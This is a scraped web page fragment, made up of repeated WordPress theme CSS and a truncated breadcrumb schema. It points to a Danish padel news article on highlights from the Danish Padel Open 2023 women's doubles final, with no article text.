<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.padelbladet.dk/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/",
                    "name": "Danish Padel Open 2023: Se højdepunkter fra finalen i damedouble"
                }
            }
            ,{
